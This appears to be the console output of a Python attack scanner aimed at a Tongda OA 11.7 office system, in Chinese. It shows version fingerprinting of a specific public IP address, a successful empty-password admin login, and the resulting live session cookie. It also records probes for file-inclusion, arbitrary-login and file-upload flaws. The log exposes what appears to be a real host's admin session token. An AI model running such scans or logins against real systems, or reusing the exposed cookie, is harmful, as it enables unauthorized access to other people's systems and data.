 da-kite.py
13cf495be4ca49718180b2f8512c4a73.txt
login.py
test.py
正在获取目标的版本信息
获取目标版本成功，版本信息如下：
OfficeAnywhere11.7版试用版过期
—— Web服务版本号：11.7.200706
—— 内部版本号：11.7.200706
版权所有：北京通达信科科技有限公司
OA用户数：17
安装时间：2020-02-1512:49:39
系统时间：2021-07-1411:03:25
机器码：2018013100A8BA830FD35227D1E1510ADA648C42D3|
—— 正在尝试空口令登录
空口令登录成功！
URL地址为:http://61.177.193.178:888/
Cookie为:OA_USER_ID=admin;PHPSESSID=7kt54tpb7glnqbliuliacje704;SID_1=a8979e3e;USER_NAME_COOKIE=admin;
正在测试是否存在任意文件包含漏洞
不存在任意文件包含漏洞
正在尝试通达11.5任意用户登录获取cookie
不存在通达V11.x-V11.5任意用户登录漏洞
正在测试是否存在任意文件上传漏洞
不存在通达11.3任意文件上传